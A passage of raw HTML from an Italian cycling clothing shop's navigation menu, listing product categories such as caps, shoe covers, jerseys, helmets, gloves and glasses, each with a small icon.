								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/ENDURANCE-CAP-removebg-preview1-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/ENDURANCE-CAP-removebg-preview1-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/ENDURANCE-CAP-removebg-preview1-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/ENDURANCE-CAP-removebg-preview1-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/ENDURANCE-CAP-removebg-preview1-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/ENDURANCE-CAP-removebg-preview1-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2c1ed64" data-id="2c1ed64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a81393 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8a81393" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/cappellini-bandane/">
																						
															CAPPELLINI - BANDANE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5df819e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5df819e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d631d" data-id="90d631d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7da8a1 elementor-widget elementor-widget-wd_image_or_svg" data-id="c7da8a1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/PIOGGIA_3-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/PIOGGIA_3-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/PIOGGIA_3-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/PIOGGIA_3-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/PIOGGIA_3-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/PIOGGIA_3-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b64747" data-id="6b64747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3bdcc1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a3bdcc1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/copriscarpe/">
																						
															COPRISCARPE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-319fe39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="319fe39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-966f47f" data-id="966f47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc54703 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc54703" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/CASTELLIINTIMOCORE-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/CASTELLIINTIMOCORE-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/CASTELLIINTIMOCORE-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159b687" data-id="159b687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2dd461 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a2dd461" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/intimo/">
																						
															INTIMO							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5520d133" data-id="5520d133" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-52127f83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52127f83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-483e98b4" data-id="483e98b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6739da0b elementor-widget elementor-widget-wd_image_or_svg" data-id="6739da0b" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/PERFETTO-RED-ORA-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/PERFETTO-RED-ORA-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/PERFETTO-RED-ORA-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-132fa61" data-id="132fa61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14507376 elementor-widget elementor-widget-wd_extra_menu_list" data-id="14507376" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/giubbini-e-maglie-invernali/">
																						
															GIUBBINI E MAGLIE INVERNALI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d92111b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d92111b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0e2f60" data-id="f0e2f60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd71a8 elementor-widget elementor-widget-wd_image_or_svg" data-id="6bd71a8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6a13ede" data-id="6a13ede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-477a488 elementor-widget elementor-widget-wd_extra_menu_list" data-id="477a488" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/maglie-calzoncini-completi-team/">
																						
															MAGLIE - CALZONCINI - COMPLETI TEAM							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5ec961c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ec961c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e06f3a8" data-id="e06f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de67d4c elementor-widget elementor-widget-wd_image_or_svg" data-id="de67d4c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/SQUADRAGREEN-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/SQUADRAGREEN-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/SQUADRAGREEN-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-91e9775" data-id="91e9775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd19e30 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cd19e30" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/gilet-mantelline-antivento">
																						
															GILET - MANTELLINE - ANTIVENTO							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-dd1241c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd1241c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cdc775c" data-id="cdc775c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d871a3 elementor-widget elementor-widget-wd_image_or_svg" data-id="0d871a3" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/CALZINO-PROLOGO-WHITE-removebg-preview-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/CALZINO-PROLOGO-WHITE-removebg-preview-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/CALZINO-PROLOGO-WHITE-removebg-preview-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/CALZINO-PROLOGO-WHITE-removebg-preview-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/CALZINO-PROLOGO-WHITE-removebg-preview-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/CALZINO-PROLOGO-WHITE-removebg-preview-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-40b8bd0" data-id="40b8bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f83ef8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8f83ef8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/calzini/">
																						
															CALZINI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4aabe88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aabe88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7d48c56" data-id="7d48c56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b26643 elementor-widget elementor-widget-wd_image_or_svg" data-id="2b26643" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/CIRCUIT-WHITE-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/CIRCUIT-WHITE-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/CIRCUIT-WHITE-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5f29dc1" data-id="5f29dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef0733 elementor-widget elementor-widget-wd_extra_menu_list" data-id="eef0733" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/caschi/">
																						
															CASCHI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e3f2bd7" data-id="4e3f2bd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5792a4b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5792a4b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3cd35a89" data-id="3cd35a89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4380df28 elementor-widget elementor-widget-wd_image_or_svg" data-id="4380df28" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/SALOPETTE-ENTRATA-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/SALOPETTE-ENTRATA-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/SALOPETTE-ENTRATA-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2b637684" data-id="2b637684" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cf427e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58cf427e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/calzamaglia-e-bermuda/">
																						
															CALZAMAGLIE E BERMUDA							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-77e3c41c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77e3c41c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3518a5cc" data-id="3518a5cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b355b1c elementor-widget elementor-widget-wd_image_or_svg" data-id="3b355b1c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/ARENBERGWHITE-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/ARENBERGWHITE-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/ARENBERGWHITE-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-71d215e9" data-id="71d215e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1099d38d elementor-widget elementor-widget-wd_extra_menu_list" data-id="1099d38d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/guanti-corti/">
																						
															GUANTI CORTI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-542e160 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="542e160" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fd3555f" data-id="fd3555f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0fcca3 elementor-widget elementor-widget-wd_image_or_svg" data-id="b0fcca3" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/PROTHERMAL-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/PROTHERMAL-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/PROTHERMAL-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9f29c3a" data-id="9f29c3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdd2972 elementor-widget elementor-widget-wd_extra_menu_list" data-id="bdd2972" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/fasce-termiche-sottocaschi/">
																						
															FASCE TERMICHE - SOTTOCASCHI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-fcddf8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcddf8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-caf2960" data-id="caf2960" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109eb44 elementor-widget elementor-widget-wd_image_or_svg" data-id="109eb44" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cea15c2" data-id="cea15c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1936c3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="c1936c3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/protezioni-mtb/">
																						
															PROTEZIONI MTB							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2e51943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e51943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-746d435" data-id="746d435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11d3d09 elementor-widget elementor-widget-wd_image_or_svg" data-id="11d3d09" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/therosred-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/therosred-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/therosred-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5433426" data-id="5433426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c1815b elementor-widget elementor-widget-wd_extra_menu_list" data-id="9c1815b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/occhiali-ciclismo/">
																						
															OCCHIALI CICLISMO							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14f09b9" data-id="14f09b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3187bf25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3187bf25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f7316bd" data-id="3f7316bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41ba8219 elementor-widget elementor-widget-wd_image_or_svg" data-id="41ba8219" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/clibers-red-removebg-preview-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-79ed549c" data-id="79ed549c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ad67ea0 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ad67ea0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/maglie-estive/">
																						
															MAGLIE ESTIVE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-762eda92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="762eda92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6badd1aa" data-id="6badd1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1930236 elementor-widget elementor-widget-wd_image_or_svg" data-id="1930236" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
